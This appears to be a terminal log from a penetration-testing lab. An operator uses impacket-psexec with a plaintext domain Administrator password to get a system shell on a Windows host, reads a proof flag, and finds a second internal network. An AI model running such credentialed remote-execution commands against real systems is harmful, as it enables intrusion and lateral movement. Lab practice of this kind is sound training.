 └─$ impacket-psexec 'relia.com/Administrator:vau!XCKjNQBv2$@192.168.243.189'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.243.189.....
[*] Found writable share ADMIN$
[*] Uploading file gzuhYjBo.exe
[*] Opening SVCManager on 192.168.243.189.....
[*] Creating service RMNj on 192.168.243.189.....
[*] Starting service RMNj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1129]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> type \users\administrator\desktop\proof.txt
90f33540b92a0f4ffa83b45bb4daef60
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.243.189
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.243.254
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.203.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
C:\Windows\system32> hostname
MAIL